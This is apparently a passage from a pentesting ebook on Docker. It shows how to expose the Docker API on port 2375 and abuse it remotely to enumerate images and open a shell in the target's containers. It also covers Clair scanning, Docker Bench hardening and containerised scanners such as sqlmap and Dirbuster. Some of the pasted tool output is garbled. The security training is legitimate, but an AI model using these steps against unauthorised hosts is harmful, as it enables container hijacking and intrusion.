# TABLE OF CONTENTS

| 1   | Abstract                                                    | 3  |  |  |
|-----|-------------------------------------------------------------|----|--|--|
| 2   | Docker Architecture                                         | 5  |  |  |
| 3   | Docker API                                                  | 8  |  |  |
| 2.2 | Enable Docker API for Remote connection                     | 8  |  |  |
| 2.3 | Abusing Docker API                                          |    |  |  |
| 3   | <b>Docker for Pentester: Image Vulnerability Assessment</b> |    |  |  |
| 3.1 | Clair: Vulnerability                                        |    |  |  |
| 3.2 | Bench-Security: Container Hardening                         |    |  |  |
| 4   | Docker for Pentester: Pentesting Framework                  | 24 |  |  |
| 5.1 | WPScan                                                      | 24 |  |  |
| 5.2 | SQLmap                                                      | 26 |  |  |
| 5.3 | Dirbuster                                                   | 29 |  |  |
| 5.4 |                                                             | 31 |  |  |
|     | Nmap                                                        |    |  |  |
| 5.5 | HTTP Python Server                                          | 33 |  |  |
| 5.6 | John the Ripper                                             | 34 |  |  |
| 5.7 | Metasploit                                                  | 35 |  |  |
| 5.8 | PowerShell Empire                                           | 37 |  |  |
| 5.9 | Impacket Toolkit                                            | 39 |  |  |
| 6   | About Us                                                    | 41 |  |  |



# **Abstract**

We are moving from virtualization to containerization and we are all familiar with the container services such as docking or quay.io. You can pick a dock image for a particular application by selecting several choices. As you know, when a developer works with a container, it not only packs the program but is part of the OS, and we do not know whether the connect libraries have been patched or vulnerable.





# Docker Architecture

Docker

# **Docker Architecture**

Docker uses a client-server architecture, the main components of the docker are docker-daemon, docker-CLI and API

**Docker Daemon:** Use manage docker object such as network, volume, docker image & container.

**Docker CLI:** A command-line interface used to execute the command to pull, run and build the docker image.

**Docker API:** It is a kind of interface used between Daemon and CLI to communicate with each other through Unix or TCP socket.



As we know the usage of docker service in any organisation at their boom because it has reduced efforts of the developer in the host in the application within their infrastructure. When you install docker on a host machine, the daemon and CLI communicate with each other through Unix Socket that represents a loopback address. If you want to access the docker application externally, then bind the API over a TCP port.

The time you allow the docker API to be accessed over TCP connection through ports such as 2375, 2376, 2377 that means a docker CLI which is running outside the host machine will be able to access the docker daemon remotely.



The attacker always checks for such type of port using Shodan, they try to connect with docker remotely in order to exploit the docker daemon. Their several docker application listening over port 2375 for remote connection.





# Docker API

Docker

# **Docker API**

## **Enable Docker API for Remote connection**

Initially, you can observe that the target host does not have any port open for docker service when we used Nmap port scan for 192.168.0.156 which is the IP of the host machine where docker application is running.

```
root@kali:~# nmap -p- 192.168.0.156
Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-09 10:54 EDT
Nmap scan report for 192.168.0.156
Host is up (0.00085s latency).
Not shown: 65534 closed ports
PORT STATE SERVICE
8080/tcp open http-proxy
MAC Address: 00:0C:29:23:4C:CC (VMware)
```

At host machine, we try to identify a process for docker, as we have mentioned above by default it runs over Unix sockets.

```
ps -ef | grep docker
```

```
root@ubuntu:~# ps -ef | grep docker—
root 894 1 0 07:52 ? 00:00:01 /usr/bin/dockerd -H fd:// --containerd=/run/containerd/contai
nerd.sock
root 1577 894 0 07:52 ? 00:00:00 /usr/bin/docker-proxy -proto tcp -host-ip 0.0.0.0 -host-port
8080 -container-ip 172.17.0.2 -container-port 80
root 1583 818 0 07:52 ? 00:00:00 containerd-shim -namespace moby -workdir /var/lib/containerd/
io.containerd.runtime.v1.linux/moby/f9c95399418595d4087d427c9b47580360de548ebd961d291a7e2be52922d179 -address /ru
n/containerd/containerd.sock -containerd-binary /usr/bin/containerd -runtime-root /var/run/docker/runtime-runc
```

Now modify the configuration for REST API in order to access the docker daemon externally.



```
GNU nano 4.8

[Unit]
Description=Docker Application Container Engine
Documentation=https://docs.docker.com
BindsTo=containerd.service
After=network-online.target firewalld.service containerd.service
Wants=network-online.target
Requires=docker.socket

[Service]
Type=notify
# the default is not to use systemd for cgroups because the delegate issues still
# exists and systemd currently does not support the cgroup feature set required
# for containers run by docker
ExecStart=/usr/bin/dockerd -H fd://
ExecReload=/bin/kill -s HUP $MAINPID
Timeoutsec=0
RestartSec=2
Restart=always

# Note that StartLimit* options were moved from "Service" to "Unit" in systemd 229.
# Both the old, and new location are accepted by systemd 229 and up, so using the old location
# to make them work for either version of systemd.

# Note that StartLimitInterval was renamed to StartLimitIntervalSec in systemd 230.
# Both the old, and new name are accepted by systemd 230 and up, so using the old name to make
# this option work for either version of systemd.
```

Make the changes as a highlight in the image with the help of following commands.

```
nano /lib/systemd/system/docker.service
-H=tcp://0.0.0.0:2375
systemctl daemon-reload
service docker restart
```

```
Description=Docker Application Container Engine
Documentation=https://docs.docker.com
BindsTo=containerd.service
After=network-online.target firewalld.service containerd.service
Wants=network-online.target
Requires=docker.socket

[Service]
Type=notify
# the default is not to use systemd for cgroups because the delegate issues still
# exists and systemd currently does not support the cgroup feature set required
# for containers run by docker
ExecStart=/usr/bin/dockerd -H fd:// -H=tcp://0.0.0.0:2375
ExecReload=/bin/kill -s HUP $MAINPID
TimeoutSec=0
RestartSec=2
Restart=always
```

Now, if you will explore the docker process, you will notice the change.



# **Abusing Docker API**

Now attacker always looks for such network IP where docker is accessible through API over 2375/TCP port in order to establish a remote connection with the docker application. As you can see, we try to scan the host machine to identify open port for docker API using Nmap port scan.

```
nmap -p- 192.168.0.156
```

```
rootnkali:~# nmap -p- 192.168.0.156

Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-09 11:08 EDT

Nmap scan report for 192.168.0.156

Host is up (0.00062s latency).

Not shown: 65533 closed ports

PORT STATE SERVICE

2375/tcp open docker

8080/tcp open http-proxy

MAC Address: 00:0C:29:23:4C:CC (VMware)
```

Once the port is open and accessible, you can try to connect with docker daemon on the target machine. But for this, you need to install a docker on your local machine too. So, we have installed docker on Kali Linux as well as we docker running on our target machine too. Now to ensure that we can access docker daemon remotely, we execute the following command to identify the installed docker version.

Syntax: docker -H <remote host ip> :<port> <docker-command>

```
docker -H 192.168.0.156:2375 version
```

```
:~# docker -H 192.168.0.156:2375 version
Client:
 Version:
                    19.03.12
 API version:
                    1.40
                    go1.14.4
 Go version:
 Git commit:
                    48a6621
 Built:
                    Mon, 13 Jul 2020 13:49:29 +0700
                    linux/amd64
 OS/Arch:
 Experimental:
                    false
Server:
Engine:
                    19.03.8
  Version:
  API version:
                    1.40 (minimum version 1.12)
                    go1.13.8
  Go version:
                    afacb8b7f0
  Git commit:
  Built:
                    Thu Jun 18 08:26:54 2020
  OS/Arch:
                    linux/amd64
  Experimental:
                    false
 containerd:
  Version:
                    1.3.3-0ubuntu2
  GitCommit:
 runc:
  Version:
                    spec: 1.0.1-dev
  GitCommit:
 docker-init:
                    0.18.0
  Version:
```

Further, we try to enumerate the docker images running on the remote machine

```
docker -H 192.168.0.156:2375
```

```
:~# docker -H 192.168.0.156:2375 images
REPOSITORY
                                             TAĞ
                                                                  IMAGE ID
                                                                                       CREATED
metasploitframework/metasploit-framework
                                                                  43baf97f1140
                                             latest
                                                                                       2 months ago
                                                                  de7210dba8d9
golang-cross-compile
                                             latest
                                                                                       2 months ago
googlesky/sqlmap
                                             latest
                                                                  b20a9fc4ac67
                                                                                       2 months ago
                                                                                       2 months ago
wpscanteam/wpscan
                                             latest
                                                                  66bb7d6b8e74
                                                                  c522ac0d6194
ubuntu
                                             16.04
                                                                                       2 months ago
arminc/clair-db
                                                                  25127a728f54
                                             latest
                                                                                       2 months ago
arminc/clair-local-scan
                                                                  7165a1ff9ab2
                                            latest
                                                                                       2 months ago
burstears/enum4linux
                                            latest
                                                                  719d73dfef83
                                                                                       2 months ago
bcsecurity/empire
                                             latest
                                                                  4253b38284c9
                                                                                       2 months ago
                                                                  a3590c0e9ff9
                                                                                       3 months ago
debian
                                             jessie
instrumentisto/nmap
                                             latest
                                                                  022eb5d2e488
                                                                                       3 months ago
rflathers/impacket
                                                                  ea6e76654beb
                                                                                       3 months ago
                                            latest
alpine
                                            latest
                                                                  a24bb4013296
                                                                                       3 months ago
carvesystems/vulnerable-graphql-api
                                             latest
                                                                  6354fa9c6f49
                                                                                       4 months ago
securecodebox/nmap
                                             latest
                                                                  ef2ad270b0c8
                                                                                         months ago
```

Similarly, we try to identify the process for running a container with the help of the following command, so that we can try to access the container remotely.

```
docker -H 192.168.0.156:2375 ps -a
docker -H 192.168.0.156:2375 exec -it
<Container ID> /bin/bash
```



Thus, in this way, the weak configured API which is exposed for external connection can be abused an attack. This could result in container hijacking or an attacker can hide the persistence threat for reverse connection. Also, if the installed version of docker is exploitable against container escape attack, then, the attack can easily compromise the whole host machine and try to obtain the root access of the main machine (host).







# Docker for Pentester: Image Vulnerability Assessment

# **Docker for Pentester: Image Vulnerability Assessment**

Clair: Vulnerability

### **Installation**

CoreOS has created an awesome container scan tool called Clair. Clair is an open-source project for the static analysis of vulnerabilities in apps and Docker containers. You can clone the package with the help of git, using the following command

git clone https://github.com/arminc/clairscanner.git

```
root@ubuntu:~# git clone https://github.com/arminc/clair-scanner.git

Cloning into 'clair-scanner'...

remote: Enumerating objects: 59, done.

remote: Counting objects: 100% (59/59), done.

remote: Compressing objects: 100% (44/44), done.

remote: Total 405 (delta 28), reused 33 (delta 13), pack-reused 346

Receiving objects: 100% (405/405), 105.88 KiB | 337.00 KiB/s, done.

Resolving deltas: 100% (229/229), done.

root@ubuntu:~#
```

The scanner is developed in go language, therefore going on your local machine over which is docker is running.

apt install golang

```
root@ubuntu:~# apt install golang
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following package was automatically installe
libllvm9
Use 'sudo apt autoremove' to remove it.
The following additional packages will be instal
golang-1.13 golang-1.13-doc golang-1.13-go gol
Suggested packages:
bzr | brz mercurial subversion
```



Build the library to install all dependencies of the Clair.

cd clair-scanner
make build

```
root@ubuntu:~/clair-scanner# make build

CGO_ENABLED=0 go build

go: downloading gopkg.in/yaml.v2 v2.0.0-20170812160011

go: downloading github.com/docker/docker v1.13.1

go: downloading github.com/coreos/clair v2.0.7+incompa

go: downloading github.com/olekukonko/tablewriter v0.0

go: downloading github.com/jawher/mow.cli v1.0.2

go: downloading github.com/mbndr/logo v0.0.0-201709221

go: extracting github.com/olekukonko/tablewriter v0.0.
```

make cross

```
root@ubuntu:~/clair-scanner# make cross

Sending build context to Docker daemon 2.56kB

Step 1/9 : FROM debian:jessie
jessie: Pulling from library/debian

Ocd7281e66ed: Pull complete

Digest: sha256:38a0be899b925afb5524130771850d3d8dd00619a6b501716

Status: Downloaded newer image for debian:jessie
---> a3590c0e9ff9

Step 2/9 : RUN apt-get update -y && apt-get install --no-install
---> Running in 9135f9f9f65e

Get:1 http://security.debian.org jessie/updates InRelease [44.9
```

As you can see, we have the following file in the bucket list.

```
root@ubuntu:~/clair-scanner# ls____
clair.go dist docker.go example-whiteli
clair-scanner docker example-alpine.yaml go.mod
```



If in your host machine, you don't have a docker image, you can pull a new image, as we did here to illustrate vulnerability assessment.

docker pull ubuntu:16.04

```
root@ubuntu:~# docker pull ubuntu:16.04

16.04: Pulling from library/ubuntu
6aa38bd67045: Pull complete
981ae4862c05: Pull complete
5bad8949dcb1: Pull complete
ca9461589e70: Pull complete
Digest: sha256:69bc24edd22c270431d1a9e6dbf57cfc4a77b2da199
Status: Downloaded newer image for ubuntu:16.04
docker.io/library/ubuntu:16.04
```

Now, run the docker image of the Clair that will listen at local port 5432.

```
docker run -d -p 5432:5432 --name db arminc/clair-db:latest
```

```
root@ubuntu:~# docker run -d -p 5432:5432 --name db arminc/clair-db:latest
Unable to find image 'arminc/clair-db:latest' locally
latest: Pulling from arminc/clair-db
c9b1b535fdd9: Pull complete
d1030c456d04: Pull complete
d1d0211bbd9a: Pull complete
07d0560c0a3f: Pull complete
ce7fd4584a5f: Pull complete
63eb0325fe1c: Pull complete
b67486507716: Pull complete
f58de2b85820: Pull complete
ca982626dd56: Pull complete
05a443c21363: Pull complete
Digest: sha256:436b969073a4f4633097fbf32f16a5f8a70bd5882db2e90d3e8abf632899200d
Status: Downloaded newer image for arminc/clair-db:latest
09aa495578dcaac<u>1</u>507d79ed2f80235e0430a0942c5df7c5fb2f19ca63859511
```

Also, run the docker image for Postgres to link Clair scan with the help of the following command.

```
docker run -p 6060:6060 --link db:postgres -d --name clair arminc/clair-local-scan:latest
```

```
root@ubuntu:~# docker run -d -p 6060:6060 --link db:postgres --name clair arminc/clair-local-scan:latest Unable to find image 'arminc/clair-local-scan:latest' locally latest: Pulling from arminc/clair-local-scan 89d9c30c1d48: Pull complete 8ef94372a977: Pull complete 1ec62c064901: Pull complete 447b1e89d194: Pull complete 947b1e89d194: Pull complete 951a3d234800: Pull complete 956df44ff081: Pull complete 956df44ff081: Pull complete 956df44ff081: Pull complete 958d72d23f820: Pull complete 9583214ca2c8: Pull complete 95827721a28: Pull complete 95827721a28: Pull complete 95827721a28: Pull complete 95826:482133d9ce156a59572d4b34035a8254312645bd6475d80b4385d0ee473f4ad1 953atus: Downloaded newer image for arminc/clair-local-scan:latest 956c482133d9ce156a59572d4b34035a8254312645bd6475d80b4385d0ee473f4ad1 955atus: Downloaded newer image for arminc/clair-local-scan:latest 956c482133d9ce156a59572d4b34035a8254312645bd6475d80b4385d0ee473f4ad1 955atus: Downloaded newer image for arminc/clair-local-scan:latest 956c482133d9ce474d46f1ef2cfed0d6c3aa32429b127e6da64c8 956cd0d6c3aa32429b127e6da64c8 956cd0d6c3aa32429b12
```

Now, let's use the Clair for scanning the vulnerability of a container or docker image, with the help of the following command.

Syntax: ./clair-scanner -ip <docker ip> -r output.jason <docker-image>

```
./clair-scanner --ip 172.17.0.1 -r
report.json ubuntu:16.04
```



Booom!!!! And we got the scanning output which is showing 50 unapproved vulnerabilities.

| root@ubuntu:~/clair-scanner# ./clair-scannerip 172.17.0.1 -r report.json ubuntu:16.04 2020/07/07 05:34:04 [INFO] > Start clair-scanner 2020/07/07 05:34:06 [INFO] > Start clair-scanner 2020/07/07 05:34:06 [INFO] > Start clair-scanner 2020/07/07 05:34:06 [INFO] > Analyzing 35978cb5756c5b360b369ab67e738e69ede1a29e1339e080b0bb9e18e9: 2020/07/07 05:34:07 [INFO] > Analyzing 35978cb5756c5b360b369ab67r74bd0c9d2ad2655d4bd7f65b0abe076d8ac9c 2020/07/07 05:34:07 [INFO] > Analyzing 39977cc88f122688dc977c4bd0c9d2ad2655d4bd7f65b0abe076d8ac9c 2020/07/07 05:34:07 [INFO] > Analyzing c4ec98025a599e9d8de43ide6f924588866bdc35d5880df7c32e03d3bet 2020/07/07 05:34:07 [INFO] > Analyzing 50c7b960e2f4dae4058e9a63c5af37f5f3fccb497363c854e2a7add3a1: 2020/07/07 05:34:07 [WARN] > Image [ubuntu:16.04] contains 58 total vulnerabilities 2020/07/07 05:34:07 [ERRO] > Image [ubuntu:16.04] contains 58 unapproved vulnerabilities |                           |                                 |                                   |                                                                                                    |  |  |
|----------------------------------------------------------------------------------------------------|---------------------------|---------------------------------|-----------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| STATUS                                                                                                    | CVE SEVERITY              | PACKAGE NAME                    | PACKAGE VERSION                   | CVE DESCRIPTION                                                                                                    |  |  |
| Unapproved                                                                                                    | Medium CVE-2018-11236<br> | glibc<br> <br> <br> <br>        | 2.23-0ubuntu11                    | stdlib/canonic<br>or libc6) 2.2<br>long pathname<br>could encount<br>architectures<br>overflow and,<br>http://people |  |  |
| Unapproved                                                                                                    | Medium CVE-2018-6485<br>  | glibc                           | 2.23-0ubuntu11                    | An integer ove posix_memalign (aka glibc or functions to too small, po http://people                                 |  |  |
| Unapproved                                                                                                    | Medium CVE-2018-20839<br> | systemd<br> <br> <br> <br> <br> | 229-4ubuntu21.28<br> <br> -<br> - | systemd 242 cl<br>  allows attacko<br>  circumstances<br>  Ctrl-Alt-F1 an<br>  KDGKBMODE (ako<br>  http://people     |  |  |
| Unapproved                                                                                                    | Medium CVE-2018-11237     | glibc<br> <br> <br> <br>        | 2.23-0ubuntu11                    | An AVX-512-op<br>function in the<br>earlier may wi<br>to a buffer of<br>http://people                                |  |  |
| Unapproved                                                                                                    | Medium CVE-2017-18269<br> | glibc<br> <br> <br> <br> <br>   | 2.23-0ubuntu11<br>                | An SSE2-optim<br>  sysdeps/i386/<br>  in the GNU C I<br>  2.27 does not<br>  check if the :<br>  the address s       |  |  |



# **Bench-Security: Container Hardening**

The Docker Bench for Security is a script that checks for dozens of common best-practices around deploying Docker containers in production. The tests are all automated and are inspired by the CIS Docker Benchmark v1.2.0.

So, as you can see, we have a few docker images on our host.

```
root@ubuntu:~# docker images
REPOSITORY
                   TAG
                                       IMAGE ID
                                                           CREATED
ubuntu
                   latest
                                       adafef2e596e
                                                           2 days ago
root@ubuntu:~# docker ps -a
                                       COMMAND
CONTAINER ID
                   IMAGE
                                                           CREATED
f6632467db58
                   ubuntu
                                       "/bin/bash"
                                                           5 seconds ago
root@ubuntu:~#
```

Let's start docker audit for container hardening by executing a set of command as shown here.



```
oot@ubuntu:~# docker run -it --net host --pid host --userns host --cap-add audit control \
       -e DOCKER_CONTENT_TRUST=$DOCKER_CONTENT_TRUST \
       -v /etc:/etc:ro \
-v /usr/bin/containerd:/usr/bin/containerd:ro \
       -v /usr/bin/runc:/usr/bin/runc:ro \
-v /usr/lib/systemd:/usr/lib/systemd:ro \
       -v /var/lib:/var/lib:ro
       -v /var/run/docker.sock:/var/run/docker.sock:ro \
       --label docker_bench_security \
       docker/docker-bench-security
Unable to find image 'docker/docker-bench-security:latest' locally latest: Pulling from docker/docker-bench-security cd784148e348: Pull complete
48fe0d48816d: Pull complete
164e5e0f48c5: Pull complete
378ed37ea5ff: Pull complete
Digest: sha256:ddbdf4f86af4405da4a8a7b7cc62bb63bfeb75e85bf22d2ece70c204d7cfabb8
Status: Downloaded newer image for docker/docker-bench-security:latest
 Docker Bench for Security v1.3.4
  Docker, Inc. (c) 2015-
 Checks for dozens of common best-practices around deploying Docker containers in production. Inspired by the CIS Docker Community Edition Benchmark v1.1.0.
Initializing Thu Jul 9 20:43:49 UTC 2020
 INFO] 1 - Host Configuration
        1.1 - Ensure a separate partition for containers has been created
 NOTE] 1.2
               - Ensure the container host has been Hardened
 INF0] 1.3
              - Ensure Docker is up to date
               * Using 19.03.8, verify is it up to date as deemed necessary
 INF0]
             * Your operating system vendor may provide support and security maintenance for Docker
- Ensure only trusted users are allowed to control Docker daemon
* docker:x:133
       1.4
              - Ensure auditing is configured for the Docker daemon
- Ensure auditing is configured for Docker files and directories - /var/lib/docker
```

The output results as **Info**, **Warning**, **Pass** and **Notes** for each of the configuration recommendations as mention below:

- 1. Host Configuration
- 2. Docker Daemon Configuration
- 3. Docker Daemon Configuration Files
- 4. Container Images and Build Files
- 5. Container Runtime
- 6. Docker Security Operations

Let me explain this in a better way: You can observe in the highlighted session that it has created alert against root privilege for running the docker image.

```
File not found
INFO] 3.18 - Ensure that daemon.json file permissions are set to 644 or m
           * File not found
INFO] 3.19 - Ensure that /etc/default/docker file ownership is set to roo
           * File not found
[INFO]
[INFO] 3.20 - Ensure that /etc/default/docker file permissions are set to
[INFO]
           * File not found
[INFO] 4 - Container Images and Build File
      4.1 - Ensure a user for the container has been created
           * Running as root: kind cray
NOTE] 4.2 - Ensure that containers use trusted base images
NOTE] 4.3 - Ensure unnecessary packages are not installed in the containe
NOTE] 4.4 - Ensure images are scanned and rebuilt to include security pat
      4.5 - Ensure Content trust for Docker is Enabled
      4.6 - Ensure HEALTHCHECK instructions have been added to the contai
           * No Healthcheck found: [ubuntu:latest]
[PASS] 4.7 - Ensure update instructions are not use alone in the Dockerfil
NOTE] 4.8 - Ensure setuid and setgid permissions are removed in the image
INFO] 4.9 - Ensure COPY is used instead of ADD in Dockerfile
           * ADD in image history: [ubuntu:latest]
INF01
           * ADD in image history: [docker/docker-bench-security:latest]
NOTE] 4.10 - Ensure secrets are not stored in Dockerfiles
[NOTE] 4.11 - Ensure verified packages are only Installed
INFO] 5 - Container Runtime
[PASS] 5.1 - Ensure AppArmor Profile is Enabled

    Ensure SELinux security options are set if applicable
```

To fix such type of misconfiguration, stop the running process for docker and then again, run the docker image with low privilege user access as shown below.

```
docker stop $(docker ps -aq)

docker rm $(docker ps -aq)

docker run -itd --user 1001:1001 ubuntu

docker exec -it <container-id>
/bin/bash
```

If the loophole is closed, use the bench again for cross-validation and this time ensure you have passed the warning. As you can see, this time we got the Green sign that shows we got the loopholes patched.

```
* File not found
INFO] 3.20 - Ensure that /etc/default/docker file permissions are set to
           * File not found
INF0]
[INFO] 4 - Container Images and Build File
[PASS] 4.1 - Ensure a user for the container has been created
NOTE] 4.2 - Ensure that containers use trusted base images
NOTE] 4.3
          - Ensure unnecessary packages are not installed in the contain
[NOTE] 4.4
          - Ensure images are scanned and rebuilt to include security pa
          - Ensure Content trust for Docker is Enabled
      4.5

    Ensure HEALTHCHECK instructions have been added to the conta

           * No Healthcheck found: [ubuntu:latest]
             Ensure update instructions are not use alone in the Dockerf
                            and setgid permissions are removed in
```





Docker for Pentester: Pentesting Framework

# **Docker for Pentester: Pentesting Framework**

### **WPScan**

Now let's continue with our first pentest tool which is used to scan the WordPress CMS-designed website known as WPScan. Open the terminal on your local machine and execute the following command as a superuser, it downloads and builds the docker package.

docker pull wpscanteam/wpscan

```
root@ubuntu:~# docker pull wpscanteam/wpscan
Using default tag: latest
latest: Pulling from wpscanteam/wpscan
df20fa9351a1: Already exists
b79bab524d4c: Pull complete
8f5dd72031b5: Pull complete
bea36b8d88de: Pull complete
3396c77940f8: Pull complete
20e7d489a270: Pull complete
0d3242303a53: Pull complete
424301b4b709: Pull complete
49274eb81474: Pull complete
8a6b43c5a0b8: Pull complete
Digest: sha256:39b86585961f8b0971b86e0b8eac31df88f3f3c65b85
Status: Downloaded newer image for wpscanteam/wpscan:latest
docker.io/wpscanteam/wpscan:latest
```

So we have a WordPress pentestlab, you can create your own WordPress pentestlab and learn more from here.





To use the WPScan docker image you just need to run following command and start pentesting your WordPress.



# **SQL**map

As we have already told you how to develop your own docking penetration assessment platform, this is SQLMAP for SQL injection testing on our website as our next import pentesting tool. Run the next command, which pulls the SQLMAP docker image.

docker pull googlesky/sqlmap

```
root@ubuntu:~# docker pull googlesky/sqlmap
Jsing default tag: latest
latest: Pulling from googlesky/sqlmap
6910e5a164f7: Pull complete
ac56664cde4d: Pull complete
27fd9f60bd1f: Pull complete
Digest: sha256:dad957772fc7e0f0d1913bfe269c15760ee955f9da421
Status: Downloaded newer image for googlesky/sqlmap:latest
docker.io/googlesky/sqlmap:latest
```

Assuming testpphp.vulnweb.com is the target website I would like to use sqlmap to test SQL Injection for.





For use the SQLMAP docker image only you need to run the following command and start SQL injection testing.



### **Dirbuster**

Move to our next pentest tool "Dirbuster", which digs out the web directories and pages to reveal the sensitive data stored in the web application. Therefore, run the following command to pull the Dirbuster docker image.

docker pull hypnza/dirbuster

```
root@ubuntu:~# docker pull hypnza/dirbuster
Using default tag: latest
latest: Pulling from hypnza/dirbuster
2fdfe1cd78c2: Pull complete
82630fd6e5ba: Pull complete
f5176a718d97: Pull complete
c80c64816aa1: Pull complete
5044f34d8e2c: Pull complete
Digest: sha256:026c031bdeefe03f6207ceb755f8ff03f4f1c6384b044
Status: Downloaded newer image for hypnza/dirbuster:latest
docker.io/hypnza/dirbuster:latest
root@ubuntu:~#
```

To use Dirbuster's docker image only you need to run the following command and start testing for enumeration of web directories.

```
docker run -it hypnza/dirbuster -u
http://testphp.vulnweb.com/
```

```
root@ubuntu:~# docker run -it hypnza/dirbuster -u http://testphp.vulnweb.com/
Jul 07, 2020 3:57:17 PM java.util.prefs.FileSystemPreferences$1 run
INFO: Created user preferences directory.
Starting OWASP DirBuster 0.12 in headless mode
Starting dtr/file list based brute forcing
Dir found: / - 200
Dir found: / - 200
Dir found: /images/ - 200
Dir found: /cgi-bin/ - 403
File found: /index.php - 200
File found: /categories.php - 200
File found: /artists.php - 200
File found: /disclaimer.php - 200
File found: /disclaimer.php - 200
File found: /guestbook.php - 200
Dir found: /AJAX/ - 200
File found: /AJAX/index.php - 200
File found: /AJAX/index.php - 200
File found: /login.php - 200
File found: /discrinfo.php - 302
Dir found: /domin/ - 200
Dir found: /mod_Rewrite_Shop/ - 200
Dir found: /hpp/ - 200
Dir found: /hpp/ - 200
Dir found: /hpp/ - 200
Dir found: /hpp/ - 200
Dir found: /hpp/ - 200
Dir found: /Flash/ - 200
File found: /Flash/ - 200
File found: /Flash/-200
```



# Nmap

How can we leave the network scanning's most effective tool, my favourite NMAP penetration testing tool? So, run the command below without waste of time and follow the steps

docker pull instrumentisto/nmap

```
root@ubuntu:~# docker pull instrumentisto/nmap
Using default tag: latest
latest: Pulling from instrumentisto/nmap
df20fa9351a1: Already exists
94e1982df1f0: Pull complete
d258bb64a674: Pull complete
```

Hopefully, you people know about Nmap and its command, I'm just showing you how to use Nmap docker image for network scanning.

```
docker run --rm -it instrumentisto/nmap -sV
192.168.1.108
```

```
root@ubuntu:~# docker run --rm -it instrumentisto/nmap -sV 192.168.1.108 =
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-07 16:04 UTC
Nmap scan report for 192.168.1.108
Host is up (0.0016s latency).
Not shown: 977 closed ports
          STATE SERVICE
                              VERSION
PORT
21/tcp
          open
                ftp
                              vsftpd 2.3.4
                              OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
22/tcp
          open
                ssh
23/tcp
          open
                telnet
                              Linux telnetd
25/tcp
          open
                 smtp
                              Postfix smtpd
                              ISC BIND 9.4.2
53/tcp
          open
                domain
80/tcp
          open
                http
                              Apache httpd 2.2.8 ((Ubuntu) DAV/2)
                rpcbind
111/tcp
          open
                              2 (RPC #100000)
139/tcp
                 netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
          open
445/tcp
